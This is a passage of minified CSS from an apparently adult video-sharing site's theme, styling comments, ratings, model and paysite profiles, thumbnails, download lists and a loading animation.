auto;padding-right:15px}.rating-count .count{font-weight:900;color:#8c8c8c}.rating-triggers{white-space:nowrap}.rate{display:inline-block;border:1px solid #ffffff;color:#ff2024;text-align:center;height:23px;line-height:20px;width:23px;padding:0 4px}.rate:hover{border-color:#ff2024;color:#ffffff}.rate svg{display:inline-block;vertical-align:middle;margin-bottom:-1px}.rate+.rate{margin-left:10px}.comments-wrapper{background-color:#161616;flex:1 0 100%}.comment-box{padding:10px;display:flex;flex-flow:row nowrap;align-items:flex-start}#new-comment .comment-box,.comment-box:nth-child(2n){background-color:#242424}@media (min-width: 480px){.comment-box{padding:20px}}.comments-note{padding:10px;display:block}@media (min-width: 480px){.comments-note{padding:20px}}.comment-avatar{flex:0 0 55px;margin-right:15px;background-color:#000000;position:relative;overflow:hidden;height:55px}@media (min-width: 480px){.comment-avatar{margin-right:25px}}.comment-avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%}.comment-info{display:flex;flex-flow:row nowrap;margin-bottom:10px}.comment-info a{color:#ff2024}.comment-info a:hover{color:#b90003}.comment-submitter,.comment-date{padding-right:20px}.comment-text{color:#8c8c8c}.comment-alert{padding:0 10px}@media (min-width: 480px){.comment-alert{padding:0 20px}}.comment-alert .notification{margin-bottom:0;margin-top:10px}@media (min-width: 480px){.comment-alert .notification{margin-top:20px}}.more-comments{display:none}.add-comment{padding:10px 10px 15px}@media (min-width: 480px){.add-comment{padding:20px 20px 25px}}.add-comment input[type="text"],.add-comment textarea{background-color:#000000}.add-comment .form-item.-actions{text-align:center;max-width:100%;margin-bottom:15px}@media (min-width: 480px){.add-comment .form-item.-actions{max-width:50%;text-align:right}}.add-comment .form-item.-captcha{max-width:100%;flex-basis:100%;text-align:center}@media (min-width: 480px){.add-comment .form-item.-captcha{flex-basis:50%;max-width:50%;text-align:left}}@media (max-width: 479px){.add-comment .form-item.-captcha{padding-left:0;padding-right:0}}.add-comment .form-item .g-recaptcha{display:inline-block}.add-comment .btn.btn-default{text-transform:uppercase}.add-comment .btn.btn-default .svg-inline--fa{margin-right:5px;font-size:11px}.expand-trigger{text-align:center;margin-top:10px}@media (min-width: 480px){.expand-trigger{margin-top:20px}}.expand-trigger .btn .-off{display:inline-block}.expand-trigger .btn .-on{display:none}.expand-trigger .btn.active .-off{display:none}.expand-trigger .btn.active .-on{display:inline-block}.mailbox-nav-col{margin-bottom:20px}.mail-list tr{color:#8c8c8c}.mail-list tr a{color:#ff2024}.mail-list tr a:hover{color:#d30004}.mail-list tr.new{color:#ffffff;font-weight:500}.mail-content-col{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto}.mail-content-col .desc{color:#8c8c8c}.mail-content-col .actions{flex:1 0 100%;text-align:right}.mail-info{flex:1 0 100%;margin-bottom:10px;display:flex;flex-flow:row wrap;justify-content:space-between}.mail-info .mail-info-elem{flex:0 0 auto}.mail-info .mail-info-elem.-sender{padding-right:5px}.mail-subject{flex:1 0 100%;margin-bottom:10px}.mail-content{flex:1 0 100%;margin-bottom:10px}.mail-content .desc{display:block;margin-top:5px}.upload-niches{display:flex;flex-flow:row wrap;max-width:100%}.upload-niches .checkbox{flex:0 0 100%;padding:0 5px}@media (min-width: 600px){.upload-niches .checkbox{flex-basis:50%}}@media (min-width: 1040px){.upload-niches .checkbox{flex-basis:33.333334%}}.upload-niches .checkbox label{display:block}.tags-col{flex:1 0 100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:row wrap}.tag-item{flex:1 0 100%;padding:0 20px}@media (min-width: 600px){.tag-item{flex-basis:50%}}@media (min-width: 1040px){.tag-item{flex-basis:25%}}.tag-item a{padding:0 10px;color:#ffffff;display:flex;height:34px;line-height:34px;flex-flow:row nowrap}.tag-item a .sub-label{flex:1 0 0}.tag-item a .counter{flex:0 0 0;color:#474747}.tag-item a:hover{background-color:#ff2024}.tag-item a:hover .counter{color:#c7c7c7}.paysite-header-col{display:flex;flex-flow:row wrap;align-items:flex-start;border-bottom:1px solid #242424;margin-bottom:30px}.paysite-avatar{flex:0 0 100%;margin-bottom:30px}@media (min-width: 600px){.paysite-avatar{flex-basis:230px;margin:0 20px}}.paysite-avatar .image{padding-top:130px;position:relative;overflow:hidden;max-width:230px;margin:0 auto}.paysite-avatar img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto}.paysite-info{flex:1 0 0;margin-bottom:30px;margin:0 20px}.paysite-counter{display:inline-block;vertical-align:top;margin-bottom:15px}.paysite-counter .svg-inline--fa{color:#ff2024;margin-right:5px;font-size:18px;vertical-align:middle;margin-top:-2px}.paysite-counter+.paysite-counter{margin-left:40px}.paysite-desc{display:block;margin-bottom:30px;color:#8c8c8c}.model-nav-col{flex:1 0 auto;margin-bottom:20px;border-bottom:1px solid #1e1e1e}@media (min-width: 1040px){.model-nav-col{margin-right:320px}}.model-nav-col .tabs-nav{justify-content:flex-end}.model-nav-col .tabs-nav a{white-space:nowrap}.model-nav-col .tabs-nav a .svg-inline--fa{color:#ff2024;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px}@media (max-width: 479px){.model-nav-col .tabs-nav li{flex-basis:33.333334%}.model-nav-col .tabs-nav .sub-label{display:none}}.model-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1e1e1e}.model-aside{flex:0 0 190px;margin:0 auto 10px}@media (min-width: 768px){.model-aside{margin-right:40px}}.model-aside .rating{justify-content:center}.model-avatar{display:block;margin-bottom:10px}.model-avatar .image{display:block;position:relative;overflow:hidden;padding-top:100%;height:0}.model-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto}.model-info{flex:1 0 100%}@media (min-width: 768px){.model-info{flex-basis:0}}.model-list{display:flex;flex-flow:row wrap}.model-list li{flex:1 0 100%;padding:7px 20px}@media (max-width: 599px){.model-list li:nth-child(2n+1){background-color:#161616}}@media (min-width: 600px) and (max-width: 1359px){.model-list li{flex-basis:50%}.model-list li:nth-child(4n+1){background-color:#161616}.model-list li:nth-child(4n+2){background-color:#161616}}@media (min-width: 1360px){.model-list li{flex-basis:33.333334%}.model-list li:nth-child(6n+1){background-color:#161616}.model-list li:nth-child(6n+2){background-color:#161616}.model-list li:nth-child(6n+3){background-color:#161616}}.model-list .desc{color:#8c8c8c}.alphabet-col{flex:1 0 100%;display:flex;align-items:center;justify-content:center;flex-flow:row wrap;margin-bottom:10px}.alphabet-col a{color:#ffffff;font-weight:900;padding:0 10px;margin-bottom:5px;height:25px;line-height:25px;min-width:25px}.alphabet-col a.active{background-color:#ff2024}.alphabet-col a:hover{background-color:#d30004}.aside-main-col{flex:0 0 100%;display:none}@media (min-width: 768px){.aside-main-col{flex-basis:33.333334%;display:block}}@media (min-width: 1039px){.aside-main-col{flex-basis:25%}}@media (min-width: 1469px){.aside-main-col{flex-basis:20%}}.aside-main-col+.main-col{flex:1 0 100%}@media (min-width: 768px){.aside-main-col+.main-col{flex-basis:66.666667%}}@media (min-width: 1039px){.aside-main-col+.main-col{flex-basis:75%}}@media (min-width: 1469px){.aside-main-col+.main-col{flex-basis:80%}}.filter-box{display:block;margin-bottom:10px}.filter-header{line-height:33px;padding:0 15px;text-transform:uppercase;background-color:#1e1e1e}.filter-header .sub-label{color:#474747;text-transform:none}.filter-content{background-color:#161616;padding:10px 15px}.filter-content .channels-list{height:425px}.filter-content .channels-list ul{max-width:100%}.filter-type{display:flex;flex-flow:row wrap}.filter-item{flex:1 0 50%}.filter-item a{display:inline-block;padding:0 10px;max-width:80px;width:100%}.filter-item a.active,.filter-item a:hover{color:#ffffff;background-color:#ff2024}#range_length_filter{display:none}.filter-trigger-col{text-align:right;margin-bottom:10px}.show-filters .-on{display:none}.show-filters .-off{display:inline-block}.show-filters.active .-on{display:inline-block}.show-filters.active .-off{display:none}.user-nav-col{flex:1 0 auto;margin-bottom:20px;border-bottom:1px solid #1e1e1e}@media (min-width: 1040px){.user-nav-col{margin-right:320px}}.user-nav-col .tabs-nav{justify-content:flex-end}.user-nav-col .tabs-nav a{white-space:nowrap}.user-nav-col .tabs-nav a .svg-inline--fa{color:#ff2024;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px}@media (max-width: 479px){.user-nav-col .tabs-nav li{flex-basis:25%}.user-nav-col .tabs-nav .sub-label{display:none}}.user-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1e1e1e}.user-aside{flex:0 0 190px;margin:0 auto 10px}@media (min-width: 768px){.user-aside{margin-right:40px}}.user-avatar{display:block;margin-bottom:10px}.user-avatar .image{display:block;position:relative;overflow:hidden;padding-top:60%;height:0}.user-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto}.user-actions{display:block}.user-actions .btn{display:block;font-size:14px;height:39px;line-height:39px}.user-actions .btn+.btn{margin-top:10px}.user-info{flex:1 0 100%;margin-bottom:10px}@media (min-width: 768px){.user-info{flex-basis:0}}.user-list{display:flex;flex-flow:row wrap}.user-list li{flex:1 0 100%;padding:7px 20px}@media (max-width: 599px){.user-list li:nth-child(2n+1){background-color:#161616}}@media (min-width: 600px){.user-list li{flex-basis:50%}.user-list li:nth-child(4n+1){background-color:#161616}.user-list li:nth-child(4n+2){background-color:#161616}}.user-list .desc{color:#8c8c8c}.user-dec{flex:1 0 100%;margin-bottom:10px}@media (min-width: 1470px){.user-dec{flex-basis:0;margin-left:40px}}.user-dec>p,.user-dec>span,.user-dec>div:not(.title-col){color:#8c8c8c;margin:0}.channels-list-col{max-width:100%;height:300px;order:1}@media (min-width: 768px){.channels-list-col{max-width:33.333334%;height:auto}}@media (min-width: 1040px){.channels-list-col{max-width:25%}}@media (min-width: 1470px){.channels-list-col{max-width:20%}}.channels-list-header{display:block;padding:0 15px;background-color:#1e1e1e}.channels-list-header h1,.channels-list-header h2,.channels-list-header h3,.channels-list-header h4,.channels-list-header h5,.channels-list-header h6{line-height:33px}.channels-list{display:block;background-color:#161616;height:calc(100% - 43px);min-height:200px;padding:10px 0}.channels-list .overview{display:flex;flex-flow:row nowrap}.channels-list .viewport{margin-top:0;margin-right:10px}.channels-list .disable+.viewport{margin-right:0}.channels-list ul{display:block;max-width:50%;width:100%}.channels-list li{display:block}.channels-list a{display:block;padding:0 25px;color:#ffffff}.channels-list a .counter{display:inline-block;color:#474747;width:45px;padding-right:5px}.channels-list a.active,.channels-list a:hover{background-color:#ff2024}.channels-list a.active .counter,.channels-list a:hover .counter{color:#c7c7c7}.being-watched-col{max-width:100%;order:1}@media (min-width: 768px){.being-watched-col{max-width:66.666667%;order:2}}@media (min-width: 1040px){.being-watched-col{max-width:75%}}@media (min-width: 1470px){.being-watched-col{max-width:80%}}.title-col{flex:1 0 100%;display:flex;align-items:center;margin-bottom:10px}@media (min-width: 480px){.title-col{flex-basis:0}}.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{display:inline-block;position:relative;padding:8px 0 8px 22px;line-height:1.2}.title-col h1::before,.title-col h2::before,.title-col h3::before,.title-col h4::before,.title-col h5::before,.title-col h6::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:11px;height:11px;background-color:#ff2024;margin-top:-1px}@media (min-width: 480px){.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{line-height:33px;padding:0 0 0 22px}}.title-col a{display:inline-block;position:relative;margin-left:30px;color:#606060;line-height:1.2}.title-col a:hover{color:#ff2024}.title-col a::before{content:"";position:absolute;top:0;bottom:0;left:-15px;width:1px;background-color:#606060}.title-col .counter{color:#606060;text-transform:none}.title-col.-content h1,.title-col.-content h2,.title-col.-content h3,.title-col.-content h4,.title-col.-content h5,.title-col.-content h6{font-size:18px;padding:6px 0 6px 22px;line-height:1.2}.title-col.-comments .svg-inline--fa{color:#ff2024;font-size:17px}.title-col.-comments h1,.title-col.-comments h2,.title-col.-comments h3,.title-col.-comments h4,.title-col.-comments h5,.title-col.-comments h6{padding-left:10px}.title-col.-comments h1::before,.title-col.-comments h2::before,.title-col.-comments h3::before,.title-col.-comments h4::before,.title-col.-comments h5::before,.title-col.-comments h6::before{display:none}@media (min-width: 480px){.title-col.-user,.title-col.-model{flex:0 0 auto}}.title-col.-user h1,.title-col.-user h2,.title-col.-user h3,.title-col.-user h4,.title-col.-user h5,.title-col.-user h6,.title-col.-model h1,.title-col.-model h2,.title-col.-model h3,.title-col.-model h4,.title-col.-model h5,.title-col.-model h6{font-size:18px}.title-col.-sub h1,.title-col.-sub h2,.title-col.-sub h3,.title-col.-sub h4,.title-col.-sub h5,.title-col.-sub h6{padding-left:0}.title-col.-sub h1::before,.title-col.-sub h2::before,.title-col.-sub h3::before,.title-col.-sub h4::before,.title-col.-sub h5::before,.title-col.-sub h6::before{display:none}.header-filter{flex:0 0 100%;margin-bottom:10px;text-align:right}@media (min-width: 480px){.header-filter{flex-basis:auto}}.header-filter a{display:block;color:#ffffff;height:32px;line-height:32px;padding:0 10px}.header-filter a:hover{background-color:#ec0004}.header-filter a.active{background-color:#ff2024}.header-filter .dropdown-menu a{height:24px;line-height:24px;font-size:13px}.most-viewed-sec div.row{display:block;clear:both}.most-viewed-sec div.row::before,.most-viewed-sec div.row::after{display:block;clear:both;content:""}.item-col{margin-bottom:10px;width:100%;position:relative}@media (min-width: 499px){.item-col{max-width:50%}}@media (min-width: 768px){.item-col{max-width:33.333334%}}@media (min-width: 1039px){.item-col{max-width:25%}}@media (min-width: 1469px){.item-col{max-width:20%}}@media (min-width: 768px){.being-watched-sec .item-col{max-width:50%}}@media (min-width: 1039px){.being-watched-sec .item-col{max-width:33.333334%}}@media (min-width: 1469px){.being-watched-sec .item-col{max-width:25%}}@media (min-width: 768px){.aside-main-col+.main-col .item-col{max-width:50%}}@media (min-width: 1039px){.aside-main-col+.main-col .item-col{max-width:33.333334%}}@media (min-width: 1469px){.aside-main-col+.main-col .item-col{max-width:25%}}.item-col .add-to-fav{position:absolute;right:59px;top:0;height:33px;line-height:33px;font-size:18px;color:#ff2024;opacity:0;z-index:2}.item-col .add-to-fav:hover{color:#b90003;opacity:1}.item-col .edit-content{position:absolute;right:10px;bottom:33px;height:33px;line-height:33px;font-size:18px;color:#ff2024;opacity:0;z-index:2}.item-col .edit-content:hover{color:#b90003;opacity:1}.item-col:hover .edit-content,.item-col:hover .add-to-fav{opacity:1}.item-col a{display:block}.item-col .image{position:relative;display:block;overflow:hidden;height:0;padding-top:56.0897435897%;background-color:#161616}.item-col .image>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto}.item-col .item-quality{position:absolute;top:0;left:0;background-color:#ff2024;color:#ffffff;text-align:center;z-index:2;height:33px;line-height:33px;width:33px}.item-col .item-time{position:absolute;top:0;right:0;background-color:rgba(0,0,0,0.66);color:#ffffff;text-align:center;z-index:2;height:33px;line-height:33px;width:49px}.item-col .item-time .svg-inline--fa{color:#ff2024;margin-right:3px}.item-col .item-access{position:absolute;bottom:0;left:0;background-color:rgba(0,0,0,0.66);color:#ffffff;text-align:center;z-index:2;height:33px;line-height:33px;padding:0 10px;font-size:13px}.item-col .item-access .svg-inline--fa{color:#ff2024;margin-right:3px}.item-col .item-info{display:flex;flex-flow:row nowrap;max-width:100%}.item-col .item-name{flex:1 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;height:33px;line-height:33px}.item-col .item-rate{flex:0 0 50px;text-align:center;background-color:#ff2024;color:#ffffff;height:33px;line-height:33px}.-content-aff .item-col{float:left}.item-col.-video .item-name,.item-col.-gallery .item-name{padding-right:5px}.item-col.-aff{float:right;display:flex;justify-content:center;align-items:center}@media (max-width: 767px){.item-col.-aff{float:left;max-width:100%}}.item-col.-model .image{padding-top:124.358974359%}.item-col.-model .image>img{top:0;left:50%;width:auto;max-width:none;height:100%;transform:translateX(-50%)}.item-col.-model .item-name{position:absolute;left:24px;right:24px;bottom:22px;background-color:rgba(0,0,0,0.66);text-align:center;text-transform:uppercase}.item-col.-paysite .item-name,.item-col.-channel .item-name{text-align:center}.item-col.-member .item-rate .svg-inline--fa{font-size:22px;vertical-align:middle}.item-col.-see-all .image{background-color:#000000}.item-col.-see-all .image .svg-inline--fa{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:42px;color:#ff2024}@media (min-width: 1920px){.item-col.-see-all .image .svg-inline--fa{font-size:96px}}@media (min-width: 1040px){.item-col.-see-all .image .svg-inline--fa{font-size:5vw}}.pagination{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:25px 0}.pagination a{color:#ffffff;font-weight:900;padding:0 10px;height:25px;line-height:25px;min-width:25px;text-align:center;margin-bottom:5px}.pagination a:hover{background-color:#ff2024}@media (max-width: 767px){.pagination a:not(.prev):not(.next){display:none}}.pagination span{font-weight:900;padding:0 10px;margin-bottom:5px;height:25px;line-height:25px;min-width:25px;background-color:#ff2024;text-align:center}.aff-col{margin-top:35px;margin-bottom:45px}.aff-col.-aside{margin-top:0}.aff-list{text-align:center}.aff-list li{display:inline-block;padding:0 5px;margin-bottom:10px}.breadcrumb-col{margin-bottom:10px;font-size:0}.breadcrumb-item{display:inline-block;vertical-align:top;position:relative}.breadcrumb-item:not(:first-child){padding-left:18px}.breadcrumb-item:not(:first-child)::before{content:"";position:absolute;top:50%;left:9px;width:2px;height:2px;background-color:#ff2024;margin-top:-1px}.breadcrumb-item a{font-size:10px;line-height:1.2;display:block;text-transform:uppercase}.breadcrumb-item:last-child a{color:#ff2024}a.tag{display:inline-block;padding:0 10px;margin:0 5px 10px;height:23px;line-height:23px;color:#ffffff;background-color:#393939;text-transform:uppercase}a.tag:hover{background-color:#ff2024}.content-col{max-width:100%;margin-bottom:20px}@media (min-width: 1040px){.content-col{max-width:calc(100% - 320px)}}.stage{display:block}.stage .inner-stage{display:block;position:relative;overflow:hidden;height:0;padding-top:56.25%}.stage .inner-stage>img,.stage .inner-stage>iframe,.stage .inner-stage>object,.stage .inner-stage>video,.stage .inner-stage>#thisPlayer,.stage .inner-stage>div:not(#playerOverlay){position:absolute;top:0;bottom:0;left:0;right:0;width:100% !important;height:100% !important}.content-vtt{display:block;margin-top:10px}.vtt-thumbs a{flex:0 1 25%;padding:0 5px;margin-bottom:10px;position:relative}@media (min-width: 768px){.vtt-thumbs a{flex-basis:16.6666666667%}}@media (min-width: 1040px){.vtt-thumbs a{flex-basis:8.3333333333%}}.vtt-thumbs a:hover .info{bottom:100%;font-size:12px;z-index:1}.vtt-thumbs a:hover img{z-index:2}.vtt-thumbs a img{display:block;position:relative}.vtt-thumbs .info{position:absolute;bottom:50%;left:50%;transform:translateX(-50%);color:#ffffff;background-color:#000000;padding:5px;font-size:0;text-align:center;white-space:nowrap;z-index:-1;transition:bottom .3s ease 0s,font-size .3s ease 0s}.content-info{display:block;margin-bottom:20px}.content-controls{margin-bottom:10px;border-bottom:1px solid #1e1e1e;display:flex;align-items:center;flex-wrap:wrap}@media (min-width: 550px){.content-controls{flex-wrap:nowrap}}.content-controls .rating{order:1;flex-grow:0;margin:10px auto 5px}@media (min-width: 550px){.content-controls .rating{order:2;margin:0}}.content-controls .tabs-nav li{flex:1 0 auto}@media (min-width: 550px){.content-controls .tabs-nav li{flex:0 0 auto}}.content-controls .tabs-nav li a{padding:0 10px;height:46px;line-height:46px}@media (min-width: 479px){.content-controls .tabs-nav li a{padding:0 15px}}@media (min-width: 1469px){.content-controls .tabs-nav li a{padding:0 20px}}.content-controls .tabs-nav li a.active::after,.content-controls .tabs-nav li a:hover::after{height:5px}.content-controls .tabs-nav li a .sub-label{display:none}@media (min-width: 768px){.content-controls .tabs-nav li a .sub-label{display:block}}.content-controls .tabs-nav li a .icon{display:inline-block;font-size:16px}@media (min-width: 768px){.content-controls .tabs-nav li a .icon{display:none}}.content-tabs{order:1;flex-grow:1}@media (max-width: 549px){.content-tabs{width:100%}}.content-info{display:block;margin-bottom:35px}.content-base-info{margin-bottom:10px;display:flex;flex-flow:row wrap;align-items:center}.content-submitter{padding:0 10px}@media (min-width: 768px){.content-submitter{padding:0 20px}}@media (max-width: 767px){.content-submitter{flex:1 0 100%;margin-bottom:10px}}.content-submitter .avatar{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;height:54px;width:54px;margin-right:20px}.content-submitter .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%}.content-submitter a{color:#ff2024}.content-submitter a:hover{color:#b90003}.info-elem{padding:0 25px}@media (max-width: 767px){.info-elem{margin-bottom:5px}}.info-elem .svg-inline--fa{color:#ff2024;margin-right:10px;font-size:17px}.content-desc{margin-bottom:20px;color:#8c8c8c;padding:0 10px}@media (min-width: 768px){.content-desc{padding:0 20px}}.content-links{display:flex;flex-flow:row wrap;align-items:center;padding:0 10px;margin-bottom:10px}.content-links:not(:last-child){border-bottom:1px solid #242424}@media (min-width: 768px){.content-links{padding:0 20px}}.content-links .label{margin-bottom:10px;margin-right:5px}.content-links .label .svg-inline--fa{color:#ff2024;font-size:17px;margin-right:10px;margin-bottom:-2px}.content-links.-models{padding-left:98px}@media (min-width: 768px){.content-links.-models{padding-left:108px}}.content-links.-models .label{margin-left:-88px}.content-links.-models a{color:#ff2024;margin-bottom:10px}.content-links.-models a:hover{color:#b90003}.content-links.-models a:not(:last-child)::after{content:", ";color:#ff2024;margin-right:3px}.content-links.-tags{padding-left:80px}@media (min-width: 768px){.content-links.-tags{padding-left:90px}}.content-links.-tags .label{margin-left:-70px}.content-links.-niches{padding-left:117px}@media (min-width: 768px){.content-links.-niches{padding-left:127px}}.content-links.-niches .label{margin-left:-107px}.content-embed{display:block;position:relative;overflow:hidden;padding:0 10px 10px;margin-bottom:10px;border-bottom:1px solid #242424}@media (min-width: 768px){.content-embed{padding:0 20px 10px}}.content-embed .copy-info{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);padding:5px 15px;background-color:transparent;max-width:80%;z-index:-1;font-size:0;transition:font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s}.content-embed .copy-info.open{z-index:2;background-color:#000000;font-size:14px}.content-embed small{display:block;margin-top:5px;text-align:center}.embed-code{resize:none;display:block}.embed-code+.content-socials{margin-top:0}.content-socials{display:block;margin-bottom:10px;margin-top:10px}.content-download{display:block;margin-bottom:10px}.content-download .btn{font-size:14px}.download-item{display:flex;align-items:center;padding:10px}.download-item:not(:last-child){border-bottom:1px dashed #1e1e1e}@media (min-width: 768px){.download-item{padding:20px}}.download-item.-label{color:#8c8c8c}.download-item .resolution{flex:1 0 100%;max-width:100px}@media (min-width: 480px){.download-item .resolution{max-width:25%}}.download-item .size{flex:1 0 auto}.download-item .download{flex:0 0 115px;text-align:center}.content-aside-col{max-width:100%}@media (min-width: 1040px){.content-aside-col{max-width:320px}}@keyframes ball-triangle-path{12.5%{-webkit-transform:translate(18px, -25px);transform:translate(18px, -25px)}25%{-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}37.5%{-webkit-transform:translate(25px, -32px);transform:translate(25px, -32px)}50%{-webkit-transform:translate(50px, -50px);transform:translate(50px, -50px)}62.5%{-webkit-transform:translate(32px, -25px);transform:translate(32px, -25px)}75%{-webkit-transform:translate(50px, 0);transform:translate(50px, 0)}87.5%{-webkit-transform:translate(25px, -18px);transform:translate(25px, -18px)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes ball-triangle-path-2{12.5%{-webkit-transform:translate(25px, 18px);transform:translate(25px, 18px)}25%{-webkit-transform:translate(50px, 0);transform:translate(50px, 0)}37.5%{-webkit-transform:translate(32px, 25px);transform:translate(32px, 25px)}50%{-webkit-transform:translate(50px, 50px);transform:translate(50px, 50px)}62.5%{-webkit-transform:translate(25px, 32px);transform:translate(25px, 32px)}75%{-webkit-transform:translate(0, 50px);transform:translate(0, 50px)}87.5%{-webkit-transform:translate(18px, 25px);transform:translate(18px, 25px)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes ball-triangle-path-3{12.5%{-webkit-transform:translate(-18px, 25px);transform:translate(-18px, 25px)}25%{-webkit-transform:translate(0, 50px);transform:translate(0, 50px)}37.5%{-webkit-transform:translate(-25px, 32px);transform:translate(-25px, 32px)}50%{-webkit-transform:translate(-50px, 50px);transform:translate(-50px, 50px)}62.5%{-webkit-transform:translate(-32px, 25px);transform:translate(-32px, 25px)}75%{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}87.5%{-webkit-transform:translate(-25px, 18px);transform:translate(-25px, 18px)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes ball-triangle-path-4{12.5%{-webkit-transform:translate(-25px, -18px);transform:translate(-25px, -18px)}25%{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}37.5%{-webkit-transform:translate(-32px, -25px);transform:translate(-32px, -25px)}50%{-webkit-transform:translate(-50px, -50px);transform:translate(-50px, -50px)}62.5%{-webkit-transform:translate(-25px, -32px);transform:translate(-25px, -32px)}75%{-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}87.5%{-webkit-transform:translate(-18px, -25px);transform:translate(-18px, -25px)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}#singleImage{text-align:center;position:relative;transition:all .3s ease 0s;height:auto;margin-bottom:10px}#singleImage.loading-img{height:70vh}#singleImage>a{display:inline-block;transition:all .3s ease;z-index:10;position:relative}#singleImage:hover .gallery-nav{opacity:1}.loader{position:absolute;top:50%;left:50%;transition:opacity .3s ease 0s;opacity:0}.loading-img .loader{opacity:1}.loading-img .ball-triangle-path{position:relative;transform:translate(-30px, -30px);width:50px;height:50px}.loading-img .ball-triangle-path>div{animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#ff2024}.loading-img .ball-triangle-path>div:nth-child(1){z-index:4;left:0;top:50px;animation-name:ball-triangle-path;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(2){z-index:3;width:8px;height:8px;opacity:.8;left:1px;top:51px;animation-name:ball-triangle-path;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(3){z-index:2;width:6px;height:6px;opacity:.6;left:2px;top:52px;animation-name:ball-triangle-path;animation-delay:100ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(4){z-index:1;width:4px;height:4px;opacity:.4;left:3px;top:53px;animation-name:ball-triangle-path;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(5){z-index:4;left:0;top:0;animation-name:ball-triangle-path-2;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(6){z-index:3;width:8px;height:8px;opacity:.8;left:1px;top:1px;animation-name:ball-triangle-path-2;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(7){z-index:2;width:6px;height:6px;opacity:.6;left:2px;top:2px;animation-name:ball-triangle-path-2;animation-delay:100ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(8){z-index:1;width:4px;height:4px;opacity:.4;left:3px;top:3px;animation-name:ball-triangle-path-2;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(9){z-index:4;left:50px;top:0;animation-name:ball-triangle-path-3;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(10){z-index:3;width:8px;height:8px;opacity:.8;left:51px;top:1px;animation-name:ball-triangle-path-3;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(11){z-index:2;width:6px;height:6px;opacity:.6;left:52px;top:2px;animation-name:ball-triangle-path-3;animation-delay:100ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(12){z-index:1;width:4px;height:4px;opacity:.4;left:53px;top:3px;animation-name:ball-triangle-path-3;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(13){z-index:4;left:50px;top:50px;animation-name:ball-triangle-path-4;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(14){z-index:3;width:8px;height:8px;opacity:.8;left:51px;top:51px;animation-name:ball-triangle-path-4;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(15){z-index:2;width:6px;height:6px;opacity:.6;left:52px;top:52px;animation-name:ball-triangle-path-4;animation-delay:100ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(16){z-index:1;width:4px;height:4px;opacity:.4;left:53px;top:53px;animation-name:ball-triangle-path-4;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.gallery-item-col{max-width:100%}.gallery-item-col a{position:relative;display:block;overflow:hidden;height:0;padding-top:56.25%}.gallery-item-col a>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto}.gallery-item-col.active 